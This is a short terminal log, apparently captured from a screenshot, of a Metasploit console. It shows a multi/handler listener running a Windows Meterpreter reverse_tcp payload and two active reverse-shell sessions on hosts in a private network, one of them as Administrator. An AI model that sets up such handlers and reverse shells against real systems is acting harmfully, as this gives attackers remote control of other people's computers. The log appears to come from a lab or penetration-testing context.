 msf5 exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://192.168.1.4:4444
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
3         meterpreter x86/windows  L-CD1028181A2B4\Lluna @ L-CD1028181A2B4          192.168.1.4:4444 -> 192.168.1.200:1063 (192.16
8.1.200)
4         meterpreter x86/windows  ADMIN-AD4C9D4D8\Administrator @ ADMIN-AD4C9D4D8  192.168.1.4:4444 -> 192.168.1.100:1156 (192.16
8.1.100)
msf5 exploit(multi/handler) > _